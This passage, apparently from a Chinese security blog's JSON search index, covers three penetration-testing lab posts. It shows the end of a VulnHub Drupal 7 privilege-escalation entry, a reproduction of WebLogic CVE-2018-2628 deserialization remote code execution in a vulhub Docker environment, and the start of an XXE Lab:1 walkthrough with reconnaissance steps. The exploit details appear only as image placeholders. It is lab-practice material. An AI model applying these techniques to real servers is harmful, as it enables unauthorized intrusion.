\\;\n\n```\n\n\n","tags":["vulnhub","drupal7","提权"],"categories":["打靶"]},{"title":"Weblogic WLS CoreComponents反序列化漏洞复现","url":"/2022/06/04/WeblogicWLSCoreComponents反序列化漏洞复现/","content":"# 漏洞解析\nWeblogic WLS Core Components 反序列化命令执行漏洞(CVE-2018-2628)\nOracle 2018年4月补丁中,修复了Weblogic Server WLS Core Components中出现的一个反序列化漏洞(CVE-2018-2628),该漏洞通过t3协议触发,可导致未授权的用户在远程服务器执行任意命令。\n\n# 环境\nvulhub环境\n```bash\ncd CVE-2018-2628 \ndocker-compose up -d\n```\n\n# Exploit\n使用工具检测\n\n\n\n","tags":["反序列化","Weblogic"],"categories":["漏洞复现"]},{"title":"vulnhub-XXE Lab:1","url":"/2022/06/03/vulnhub-XXELab-1/","content":"# 环境\n项目地址:https://www.vulnhub.com/entry/xxe-lab-1,254/\n攻击机 kali:172.16.17.140\n靶机:172.16.17.141\n\n# 信息收集\nnmap扫一下,只开了80端口应该是这个\n\n\n详细扫描\n\n\nrobots.txt存在两个禁止爬取的目录\n\n\nadmin.php无法访问\n\n\nXXE目录直接跳转到一个登录页面\n\n\n扫描一下目录\n